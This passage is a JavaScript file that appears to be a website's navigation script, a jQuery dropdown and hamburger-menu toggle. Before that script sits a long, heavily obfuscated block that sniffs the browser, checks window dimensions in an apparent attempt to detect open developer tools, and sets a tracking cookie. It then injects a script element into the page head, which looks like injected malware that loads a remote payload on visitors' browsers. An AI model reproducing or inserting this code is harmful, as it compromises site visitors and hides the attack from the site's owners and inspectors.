xVFHaS[O6dXG1<0x17?O6dXG1-0x21:O6dXG1>0x17?O6dXG1<0x17?O6dXG1+0x17:O6dXG1-0x18:O6dXG1+0x53]},0x1);z2O5XnK=(tVuheg&Vek4N1(0x1c))<<0x12|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x2e)|(O6dXG1[CvI_hC++]&0x3f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{typeof(z2O5XnK=0x3f,CvI_hC+=0x3)}}}}c7TUNL.push(InmUCqu[z2O5XnK]||(InmUCqu[z2O5XnK]=rpN3EZ(z2O5XnK)))}return c7TUNL.join('')},0x1)},0x0)(),c8wEhA(IL3TRJ,aRtfglh(0x31)));function IL3TRJ(...InmUCqu){var HTK1kM=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x77?InmUCqu>0x4c?InmUCqu>0x77?InmUCqu-0x4b:InmUCqu<0x4c?InmUCqu-0xe:InmUCqu<0x77?InmUCqu-0x4d:InmUCqu-0x2d:InmUCqu+0x17:InmUCqu+0x40]},0x1);!(InmUCqu[aRtfglh(0x2c)]=0x1,InmUCqu[0x50]=InmUCqu[0x0]);return typeof rpN3EZ!==HTK1kM(0x4f)&&rpN3EZ?new rpN3EZ().decode(new c7TUNL(InmUCqu[0x50])):typeof O6dXG1!==aRtfglh(0x2d)&&O6dXG1?O6dXG1.from(InmUCqu[0x50]).toString('utf-8'):tVuheg(InmUCqu[0x50])}void(QyPk873=N4Q0FY(0x5c),CvI_hC=N4Q0FY(aRtfglh(0x48)),skkuzXK=N4Q0FY(0x44),Vek4N1=N4Q0FY(0x1f),K7WTMrd=N4Q0FY(0x13),gURMZaP=N4Q0FY(0x11),oTX30g=N4Q0FY(0xe),bWaJAtH={D2DpizQ:N4Q0FY(0xd),[aRtfglh(0x3b)]:N4Q0FY(0x17),F1evbi:N4Q0FY(0x31),uu9nu2:N4Q0FY(0x3a),[aRtfglh(0x49)]:N4Q0FY(aRtfglh(0x43))},Yr4edk=N4Q0FY(aRtfglh(0x2e)),H9A3KM=N4Q0FY(aRtfglh(0x2f)),y4hxbC=[N4Q0FY(0x7),N4Q0FY(0xb),N4Q0FY(0xe),N4Q0FY(aRtfglh(0x38)),N4Q0FY.call(aRtfglh(0x3a),0xf),N4Q0FY(0xd),N4Q0FY(0x34)],Cp3K0m=uX6Czy((...InmUCqu)=>{var rpN3EZ;function c7TUNL(InmUCqu){return xVFHaS[InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu>-0x58?InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu<-0x2d?InmUCqu+0x57:InmUCqu+0x23:InmUCqu+0x4d:InmUCqu-0x9:InmUCqu-0x4c:InmUCqu+0x4f:InmUCqu-0x2d]}void(InmUCqu.length=aRtfglh(0x30),InmUCqu[c7TUNL(-0x50)]=-c7TUNL(-0x40),rpN3EZ=N4Q0FY(aRtfglh(0x2f)),InmUCqu[aRtfglh(0x33)]=InmUCqu[c7TUNL(-0x51)],InmUCqu.c9dAb5={ld68Vwi:InmUCqu.tyPaXBw+c7TUNL(-0x3e),lXzmiIa:[],_VLOrt:uX6Czy((InmUCqu=rpN3EZ)=>{var c7TUNL=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x48?InmUCqu<0x73?InmUCqu>0x73?InmUCqu-0x3c:InmUCqu<0x48?InmUCqu+0xb:InmUCqu>0x48?InmUCqu<0x48?InmUCqu-0x27:InmUCqu>0x48?InmUCqu<0x48?InmUCqu+0x1b:InmUCqu-0x49:InmUCqu+0x5b:InmUCqu-0x26:InmUCqu-0x6:InmUCqu-0x60]},0x1);if(!Cp3K0m.lXzmiIa[c7TUNL(0x4e)]){Cp3K0m.lXzmiIa.push(-0x18)}return Cp3K0m.lXzmiIa[InmUCqu]},0x0),Y9unwA:0x1a,kBevUW:0x20,UzSFKab:[],EkDSdcP:uX6Czy((InmUCqu=y4hxbC[aRtfglh(0x30)])=>{if(!Cp3K0m.UzSFKab[0x0]){Cp3K0m.UzSFKab.push(0x4d)}return Cp3K0m.UzSFKab[InmUCqu]},0x0),oeBL4b:[],lDz5wL:uX6Czy((InmUCqu=N4Q0FY(0x7))=>{if(!Cp3K0m.oeBL4b[aRtfglh(0x30)]){Cp3K0m.oeBL4b.push(-0x5d)}return Cp3K0m.oeBL4b[InmUCqu]},0x0),q61dGdo:[],T97A4P:uX6Czy((InmUCqu=H9A3KM)=>{if(!Cp3K0m.q61dGdo[aRtfglh(0x30)]){Cp3K0m.q61dGdo.push(-0x19)}return Cp3K0m.q61dGdo[InmUCqu]},0x0)},InmUCqu.tyPaXBw=InmUCqu.tyPaXBw+0x34);if(InmUCqu[c7TUNL(-0x50)]>0x84){return InmUCqu[0x9e]}else{var O6dXG1=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x1a?InmUCqu>0x45?InmUCqu+0x45:InmUCqu<0x45?InmUCqu>0x45?InmUCqu+0x50:InmUCqu<0x45?InmUCqu>0x45?InmUCqu-0x7:InmUCqu>0x1a?InmUCqu<0x45?InmUCqu<0x1a?InmUCqu-0x12:InmUCqu-0x1b:InmUCqu-0x4a:InmUCqu+0xd:InmUCqu+0x45:InmUCqu-0xc:InmUCqu+0x56]},0x1);return InmUCqu[O6dXG1(0x23)]}},0x0)());var UN7mTj,Plj65f,cP9ZKd=function(){var InmUCqu,rpN3EZ,c7TUNL,O6dXG1;function HTK1kM(InmUCqu){return xVFHaS[InmUCqu>0x0?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu-0x1:InmUCqu-0x15:InmUCqu-0x48:InmUCqu-0x4e:InmUCqu+0x41:InmUCqu-0x11:InmUCqu+0x6:InmUCqu+0x28:InmUCqu-0x0:InmUCqu-0x2f]}typeof(InmUCqu=N4Q0FY(aRtfglh(0x34)),rpN3EZ={LBDnw7A:N4Q0FY[HTK1kM(0x13)](void 0x0,[HTK1kM(0xa)])},c7TUNL=function(){try{return global||window||new Function(N4Q0FY(0x8)+N4Q0FY(0x9))()}catch(e){return O6dXG1[rpN3EZ.LBDnw7A](this)}},O6dXG1=function(){try{return this}catch(e){return null}});return Plj65f=O6dXG1[InmUCqu](this,OxOfE7),UN7mTj=c7TUNL[N4Q0FY(aRtfglh(0x34))](this)}[N4Q0FY(aRtfglh(0x34))]();function ZFWTfjh(xVFHaS,InmUCqu){switch(o9mzrk5){case 0x24:return xVFHaS+InmUCqu;case-aRtfglh(0x40):return-xVFHaS}}c8wEhA(mEoU_9h,0x1);function mEoU_9h(...InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x5?InmUCqu+0x34:InmUCqu>0x30?InmUCqu-0x1a:InmUCqu-0x6]},0x1);void(InmUCqu.length=aRtfglh(0x31),InmUCqu[rpN3EZ(0x10)]=InmUCqu[rpN3EZ(0xb)]);return InmUCqu.hu0r87f=o9mzrk5+(o9mzrk5=InmUCqu.hu0r87f,0x0),InmUCqu[rpN3EZ(0x10)]}o9mzrk5=o9mzrk5;var glNdF7=/msie/[y4hxbC[0x1]](OxOfE7(aRtfglh(0x36))[Yr4edk+bWaJAtH.D2DpizQ][y4hxbC[0x2]][N4Q0FY(0xf)]()),zwHEs2=/gecko/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[y4hxbC[0x3]][N4Q0FY(0xe)][y4hxbC[0x4]]()),exWf4i=/opera/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x2e))+y4hxbC[0x5]][oTX30g][N4Q0FY.call(void 0x0,aRtfglh(0x37))]()),W_reSse=/safari/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x38))][gURMZaP+N4Q0FY(0x12)][N4Q0FY(0xf)]());BXU_wqL={[K7WTMrd]:function(InmUCqu,rpN3EZ){var c7TUNL,O6dXG1,HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x15:InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x39:InmUCqu-0x2:InmUCqu+0x39:InmUCqu+0x3b]}void(c7TUNL=N4Q0FY[aRtfglh(0x39)](void 0x0,0x20),O6dXG1={[aRtfglh(0x3c)]:N4Q0FY(0x1d)},HTK1kM=[N4Q0FY(0x1b)],z2O5XnK=document[N4Q0FY(0x14)+N4Q0FY[aRtfglh(0x39)](tVuheg(0x11),0x15)+'t'](N4Q0FY(0x16)));if(z2O5XnK[bWaJAtH[aRtfglh(0x3b)]](N4Q0FY(0x18),N4Q0FY(0x19)),z2O5XnK[N4Q0FY(0x17)](N4Q0FY(0x1a),HTK1kM[aRtfglh(0x30)]),z2O5XnK[N4Q0FY.call(tVuheg(0x11),0x17)](N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x1c),InmUCqu),document[O6dXG1[aRtfglh(0x3c)]](N4Q0FY(0x1e))[tVuheg(0x7)][Vek4N1](z2O5XnK),glNdF7){z2O5XnK[c7TUNL]=function(){if((this[N4Q0FY(0x21)]==N4Q0FY(0x22)||this[N4Q0FY[tVuheg(0x14)](tVuheg(0x11),[0x21])]==N4Q0FY(0x23))&&Cp3K0m.ld68Vwi>-aRtfglh(0x3e)){if(rpN3EZ!=tVuheg(0x11)&&Cp3K0m.ld68Vwi>-0x57){rpN3EZ()}}}}else{if(zwHEs2&&Cp3K0m.ld68Vwi>-0x57){z2O5XnK[N4Q0FY(0x24)]=uX6Czy(()=>{if(rpN3EZ!=tVuheg(0x11)){rpN3EZ()}},0x0)}else{if(rpN3EZ!=void 0x0&&Cp3K0m.ld68Vwi>-tVuheg(0x15)){rpN3EZ()}}}}};function SN3X13(xVFHaS,InmUCqu,rpN3EZ){var c7TUNL={mpP2Xu:N4Q0FY(0x26)},O6dXG1;!(O6dXG1=new(OxOfE7(-0x11)),O6dXG1[N4Q0FY(0x25)](ZFWTfjh(O6dXG1[c7TUNL.mpP2Xu](),rpN3EZ,mEoU_9h(0x24))),document[N4Q0FY(0x27)]=ZFWTfjh(xVFHaS+aRtfglh(0x3f)+OxOfE7(-0x345)(InmUCqu),rpN3EZ==null?'':N4Q0FY(0x28)+O6dXG1[N4Q0FY(0x29)](),mEoU_9h(0x24)))}function vRyejE(InmUCqu){var rpN3EZ,c7TUNL;function O6dXG1(InmUCqu){return xVFHaS[InmUCqu<0x16?InmUCqu>0x16?InmUCqu+0x4c:InmUCqu>0x16?InmUCqu-0x63:InmUCqu+0x14:InmUCqu-0x53]}!(rpN3EZ={Qeu9fDR:N4Q0FY(0x2a),KW_E_7:N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x2b)},c7TUNL=N4Q0FY(O6dXG1(-0x10)));if(document[N4Q0FY(0x27)][c7TUNL]>O6dXG1(-0xf)&&Cp3K0m._VLOrt()){var HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu<0x9?InmUCqu+0x2f:InmUCqu>0x9?InmUCqu-0xa:InmUCqu-0x5:InmUCqu+0x32]}!(HTK1kM=[N4Q0FY(0x2c)],z2O5XnK=document[N4Q0FY(0x27)][rpN3EZ.Qeu9fDR](ZFWTfjh(InmUCqu,tVuheg(0x1e),mEoU_9h(tVuheg(0x20)))));if(z2O5XnK!=ZFWTfjh(O6dXG1(-0xe),mEoU_9h(-0x30))){var QyPk873,CvI_hC;function skkuzXK(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu>0x34?InmUCqu+0x2:InmUCqu<0x34?InmUCqu>0x9?InmUCqu>0x34?InmUCqu-0x4:InmUCqu<0x34?InmUCqu-0xa:InmUCqu+0x2a:InmUCqu+0x36:InmUCqu-0x26:InmUCqu+0xf]}void(QyPk873=[N4Q0FY.apply(O6dXG1(-0x5),[0x27])],CvI_hC=(z2O5XnK=ZFWTfjh(z2O5XnK+InmUCqu[N4Q0FY(O6dXG1(-0x10))],O6dXG1(-0xe),o9mzrk5=0x24),document[N4Q0FY[O6dXG1(-0x2)](void 0x0,[0x27])][N4Q0FY(0x2a)](';',z2O5XnK)));if(CvI_hC==ZFWTfjh(0x1,mEoU_9h(-skkuzXK(0x1f)))){CvI_hC=document[QyPk873[0x0]][N4Q0FY[tVuheg(0x1c)](void 0x0,[O6dXG1(-0x10)])]}return OxOfE7(O6dXG1(0x6))(document[N4Q0FY(0x27)][rpN3EZ.KW_E_7+HTK1kM[aRtfglh(0x30)]](z2O5XnK,CvI_hC))}}return''}function aNAP4oc(){var InmUCqu;function rpN3EZ(InmUCqu){return xVFHaS[InmUCqu>0x3d?InmUCqu-0x22:InmUCqu>0x12?InmUCqu-0x13:InmUCqu+0x34]}InmUCqu=0xa0;if((OxOfE7(rpN3EZ(0x1e))[N4Q0FY(0x2d)]-OxOfE7(0x2d3)[N4Q0FY(0x2e)]>InmUCqu||OxOfE7(0x2d3)[N4Q0FY[rpN3EZ(0x25)](void 0x0,[0x2f])+N4Q0FY(rpN3EZ(0x28))]-OxOfE7(0x2d3)[bWaJAtH.F1evbi]>InmUCqu)&&Cp3K0m.Y9unwA>-0x4c){return N4Q0FY(0x32)}return'no'}if(aNAP4oc()=='no'){var rYP_Z0M;function HFLE3S(InmUCqu){return xVFHaS[InmUCqu>-0x44?InmUCqu<-0x19?InmUCqu<-0x19?InmUCqu>-0x19?InmUCqu-0x3a:InmUCqu>-0x44?InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x41:InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x5:InmUCqu+0x43:InmUCqu+0x1d:InmUCqu-0x9:InmUCqu+0x20:InmUCqu+0x37:InmUCqu+0x55:InmUCqu-0x10]}rYP_Z0M=vRyejE(N4Q0FY(0x33));if((rYP_Z0M==''||rYP_Z0M==HFLE3S(-0x34))&&Cp3K0m.kBevUW>-aRtfglh(0x3e)){var QV9Cqx5,l4NYu2f;function WD_b19D(InmUCqu){return xVFHaS[InmUCqu>0x17?InmUCqu<0x17?InmUCqu+0x12:InmUCqu<0x42?InmUCqu<0x42?InmUCqu<0x17?InmUCqu+0x2c:InmUCqu-0x18:InmUCqu-0x1e:InmUCqu-0x59:InmUCqu+0xb]}void(QV9Cqx5=(SN3X13(N4Q0FY(0x33),OxOfE7(0x204)[y4hxbC[0x6]]()[N4Q0FY(0x35)+'ng'](aRtfglh(0x41)),0x1),OxOfE7(0x2d3)[N4Q0FY.call(void 0x0,0x36)][N4Q0FY(0x37)+'ol']),l4NYu2f=QV9Cqx5[N4Q0FY(0x38)](0x0,ZFWTfjh(aRtfglh(0x31),mEoU_9h(-0x30))));if(l4NYu2f==N4Q0FY(0x39)&&Cp3K0m.Y9unwA>-WD_b19D(0x37)){var X_pESC;function JBT2pv(InmUCqu){return xVFHaS[InmUCqu<-0x16?InmUCqu<-0x41?InmUCqu-0x1c:InmUCqu>-0x16?InmUCqu+0x61:InmUCqu>-0x16?InmUCqu-0x6:InmUCqu>-0x41?InmUCqu<-0x16?InmUCqu>-0x16?InmUCqu+0x29:InmUCqu+0x40:InmUCqu-0x1:InmUCqu-0x54:InmUCqu+0x16]}!(X_pESC=[N4Q0FY(HFLE3S(-0x2c))],BXU_wqL[X_pESC[JBT2pv(-0x3b)]](bWaJAtH.uu9nu2,uX6Czy(()=>{},0x0)))}else{BXU_wqL[N4Q0FY(0x13)](N4Q0FY(0x3b),uX6Czy(()=>{},0x0))}}}function OxOfE7(InmUCqu){var rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg;function Vek4N1(InmUCqu){return xVFHaS[InmUCqu<0x4a?InmUCqu+0x30:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x4a?InmUCqu-0x2a:InmUCqu>0x75?InmUCqu-0x2:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x75?InmUCqu-0x4b:InmUCqu+0x5b:InmUCqu-0x5d:InmUCqu-0x8:InmUCqu-0x19:InmUCqu+0x3d]}typeof(rpN3EZ=N4Q0FY(0x5d),c7TUNL=N4Q0FY(aRtfglh(0x43)),O6dXG1=N4Q0FY(0x41),HTK1kM=[N4Q0FY(0x3e),N4Q0FY(Vek4N1(0x6b))],z2O5XnK={RbAX7c:N4Q0FY.apply(aRtfglh(0x3a),[0x3c]),ltX6EF:N4Q0FY(aRtfglh(0x47)),[aRtfglh(0x53)]:N4Q0FY(0x73)},tVuheg=tVuheg);switch(InmUCqu){case Cp3K0m.EkDSdcP()?0x2d3:-0xd3:tVuheg=N4Q0FY(aRtfglh(0x44))||Plj65f[z2O5XnK.RbAX7c];break;case-0x11:tVuheg=N4Q0FY(0x3d)||Plj65f[N4Q0FY(0x3d)];break;case-0x345:return UN7mTj[N4Q0FY(0x3e)]||Plj65f[HTK1kM[0x0]];case aRtfglh(0x45):return UN7mTj[N4Q0FY(0x3f)+'pe']||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x40)];case 0x204:tVuheg=O6dXG1||Plj65f[N4Q0FY(0x41)];break;case!Cp3K0m.EkDSdcP()?-0xbf:0xa40:tVuheg=N4Q0FY(0x42)||Plj65f[HTK1kM[0x1]];break;case 0x3fc:return UN7mTj[N4Q0FY(Vek4N1(0x66))]||Plj65f[N4Q0FY(Vek4N1(0x66))];case 0x9e0:tVuheg=N4Q0FY(0x44)||Plj65f[skkuzXK];break;case!(Cp3K0m.Y9unwA>-0x4c)?-0xc0:0xacf:tVuheg=z2O5XnK.ltX6EF||Plj65f[N4Q0FY.apply(void 0x0,[Vek4N1(0x67)])];break;case!(Cp3K0m.ld68Vwi>-0x57)?-0x19:0xa4f:tVuheg=CvI_hC||Plj65f[N4Q0FY(Vek4N1(0x68))];break;case Cp3K0m.kBevUW>-aRtfglh(0x3e)?0xbb0:-0x72:tVuheg=bWaJAtH[Vek4N1(0x69)]||Plj65f[c7TUNL];break;case 0x1050:tVuheg=N4Q0FY(0x48)+N4Q0FY(0x49)||Plj65f[N4Q0FY(0x4a)];break;case Cp3K0m.lDz5wL()?0x1251:aRtfglh(0x4e):return UN7mTj[N4Q0FY(0x4b)]||Plj65f[N4Q0FY.apply(Vek4N1(0x5a),[0x4b])];case!(Cp3K0m.Y9unwA>-aRtfglh(0x4a))?0x89:0x7d3:return UN7mTj[N4Q0FY(0x4c)]||Plj65f[N4Q0FY[Vek4N1(0x59)](aRtfglh(0x3a),Vek4N1(0x6b))+N4Q0FY(0x4d)];case 0x3aa:return UN7mTj[N4Q0FY(aRtfglh(0x4c))]||Plj65f[N4Q0FY(Vek4N1(0x6c))];case 0xe1e:return UN7mTj[N4Q0FY(0x4f)+'nt']||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x50])];case Cp3K0m.kBevUW>-0x57?0x119f:0x9d:tVuheg=N4Q0FY(0x51)||Plj65f[N4Q0FY.apply(aRtfglh(0x3a),[0x51])];break;case 0xf85:return UN7mTj[N4Q0FY(0x52)]||Plj65f[N4Q0FY(0x52)];case!Cp3K0m._VLOrt()?0x42:0x11e6:tVuheg=N4Q0FY(0x53)||Plj65f[N4Q0FY(0x53)];break;case!Cp3K0m.lDz5wL()?-0x36:0x34a:return UN7mTj[N4Q0FY(0x54)]||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x54])];case 0x101f:return UN7mTj[N4Q0FY(0x55)]||Plj65f[N4Q0FY(0x55)];case Cp3K0m.Y9unwA>-0x4c?0x10f4:-0x95:return UN7mTj[N4Q0FY(0x56)+'on']||Plj65f[N4Q0FY(0x57)];case Cp3K0m.EkDSdcP()?0x1388:-0x6a:tVuheg=N4Q0FY(0x58)||Plj65f[N4Q0FY(0x58)];break;case 0x22c:tVuheg=N4Q0FY(0x59)||Plj65f[N4Q0FY[aRtfglh(0x39)](void 0x0,0x59)];break;case 0x1f6:tVuheg=N4Q0FY(0x5a)||Plj65f[N4Q0FY(0x5a)];break;case 0x577:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](aRtfglh(0x3a),[Vek4N1(0x6d)])]||Plj65f[N4Q0FY(aRtfglh(0x4d))];case Cp3K0m.lDz5wL()?0x502:0xb0:tVuheg=QyPk873||Plj65f[N4Q0FY[Vek4N1(0x59)](void 0x0,aRtfglh(0x4e))];break;case 0x272:return UN7mTj[rpN3EZ]||Plj65f[N4Q0FY(0x5e)+N4Q0FY(0x5f)+'or'];case 0x130f:return UN7mTj[N4Q0FY(Vek4N1(0x6f))]||Plj65f[N4Q0FY(Vek4N1(0x6f))];case Cp3K0m.lDz5wL()?0x31e:-0xb4:return UN7mTj[N4Q0FY(0x61)+N4Q0FY(0x62)]||Plj65f[N4Q0FY(0x63)];case Cp3K0m.ld68Vwi>-0x57?0x3b9:-0x14:tVuheg=N4Q0FY(aRtfglh(0x50))||Plj65f[N4Q0FY(aRtfglh(0x50))];break;case!(Cp3K0m.kBevUW>-Vek4N1(0x5e))?-0x1d:0x128e:return UN7mTj[N4Q0FY(0x65)]||Plj65f[N4Q0FY(0x66)+N4Q0FY(0x67)];case!Cp3K0m._VLOrt()?Vek4N1(0x71):0xee6:tVuheg=N4Q0FY(0x68)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x68)];break;case 0x5cc:tVuheg=N4Q0FY(0x69)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x69)];break;case Cp3K0m.EkDSdcP()?0x349:-0x4c:tVuheg=N4Q0FY(0x6a)||Plj65f[N4Q0FY(0x6b)+N4Q0FY(0x6c)];break;case!Cp3K0m._VLOrt()?0xb8:0x4de:tVuheg=N4Q0FY(0x6d)||Plj65f[N4Q0FY(0x6d)];break;case Cp3K0m._VLOrt()?0x6a5:0xe2:return UN7mTj[N4Q0FY(0x6e)]||Plj65f[N4Q0FY(0x6e)];case 0x598:tVuheg=N4Q0FY(Vek4N1(0x72))||Plj65f[N4Q0FY(0x6f)];break;case!(Cp3K0m.kBevUW>-0x57)?-0x50:0x1140:return UN7mTj[N4Q0FY(0x70)]||Plj65f[N4Q0FY(0x70)];case 0x10b4:return UN7mTj[N4Q0FY(0x71)]||Plj65f[N4Q0FY(0x71)];case Cp3K0m.kBevUW>-0x57?0xd7:-0x6c:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](Vek4N1(0x5a),[0x72])]||Plj65f[N4Q0FY.apply(void 0x0,[0x72])];case Cp3K0m.kBevUW>-0x57?0x9b6:0x7f:return UN7mTj[z2O5XnK[Vek4N1(0x73)]]||Plj65f[N4Q0FY(0x73)];case Cp3K0m.Y9unwA>-aRtfglh(0x4a)?0x1169:0x38:tVuheg=N4Q0FY(0x74)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x74)];break;case!Cp3K0m.T97A4P()?-Vek4N1(0x54):0x73b:return UN7mTj[N4Q0FY(0x75)]||Plj65f[N4Q0FY(0x75)]}return UN7mTj[tVuheg]||Plj65f[tVuheg]}function IuPpnN(InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>-0x1c?InmUCqu-0x63:InmUCqu>-0x47?InmUCqu>-0x1c?InmUCqu-0x41:InmUCqu>-0x1c?InmUCqu+0x4b:InmUCqu>-0x1c?InmUCqu-0x61:InmUCqu<-0x47?InmUCqu-0x36:InmUCqu>-0x47?InmUCqu<-0x47?InmUCqu+0x8:InmUCqu+0x46:InmUCqu+0x3f:InmUCqu-0x2d]},0x1);const c7TUNL='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',O6dXG1=''+(InmUCqu||''),HTK1kM=O6dXG1.length,z2O5XnK=[];let tVuheg=0x0,QyPk873=rpN3EZ(-0x41),CvI_hC=-0x1;for(let skkuzXK=0x0;skkuzXK<HTK1kM;skkuzXK++){const Vek4N1=c7TUNL.indexOf(O6dXG1[skkuzXK]);if(Vek4N1===-0x1){continue}if(CvI_hC<aRtfglh(0x30)){CvI_hC=Vek4N1}else{typeof(CvI_hC+=Vek4N1*0x5b,tVuheg|=CvI_hC<<QyPk873,QyPk873+=(CvI_hC&0x1fff)>0x58?0xd:0xe);do{var K7WTMrd=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<-0x4a?InmUCqu-0x31:InmUCqu+0x49]},0x1);!(z2O5XnK.push(tVuheg&K7WTMrd(-0x20)),tVuheg>>=0x8,QyPk873-=0x8)}while(QyPk873>rpN3EZ(-0x42));CvI_hC=-rpN3EZ(-0x40)}}if(CvI_hC>-0x1){z2O5XnK.push((tVuheg|CvI_hC<<QyPk873)&rpN3EZ(-0x1d))}return IL3TRJ(z2O5XnK)}function N4Q0FY(xVFHaS,InmUCqu,rpN3EZ,c7TUNL=IuPpnN,O6dXG1=i0CWqm){if(rpN3EZ){return InmUCqu[i0CWqm[rpN3EZ]]=N4Q0FY(xVFHaS,InmUCqu)}else{if(InmUCqu){[O6dXG1,InmUCqu]=[c7TUNL(O6dXG1),xVFHaS||rpN3EZ]}}return InmUCqu?xVFHaS[O6dXG1[InmUCqu]]:i0CWqm[xVFHaS]||(rpN3EZ=(O6dXG1[xVFHaS],c7TUNL),i0CWqm[xVFHaS]=rpN3EZ(Umzdxx[xVFHaS]))}function en2g2a(){return['irMZNH','length','undefined',0xc,0x7,0x0,0x1,'tyPaXBw','c9dAb5',0xa,'hu0r87f',0x2d3,0xf,0x10,'call',void 0x0,'_laqby4','Q2dGqN','apply',0x57,'=',0x30,0x24,0x13,0x47,0x3c,0x99,0x43,0x45,0x46,'psP7U3',0x4c,0x42,0x4e,0x5b,0x5c,0x60,0x64,0x6,0x6f,'CWYEITC',0xff]}function uX6Czy(xVFHaS,InmUCqu){var rpN3EZ=function(){return xVFHaS(...arguments)};Object['defineProperty'](rpN3EZ,'length',{'value':InmUCqu,'configurable':true});return rpN3EZ};
// JavaScript Document<script>
(function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery